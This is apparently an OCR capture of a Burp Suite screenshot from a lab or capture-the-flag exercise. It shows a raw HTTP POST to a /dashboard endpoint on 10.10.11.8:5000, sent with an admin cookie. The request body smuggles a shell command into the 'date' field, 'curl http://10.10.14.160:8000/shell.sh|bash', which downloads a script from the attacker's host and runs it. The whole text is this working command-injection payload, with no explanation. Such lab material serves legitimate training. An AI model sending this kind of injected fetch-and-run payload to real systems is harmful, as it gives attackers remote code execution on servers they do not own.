 Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
0 Referer: http://10.10.11.8:5000/dashboard
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
4 Connection: close
5
6 date=2023-09-15;curl http://10.10.14.160:8000/shell.sh|bash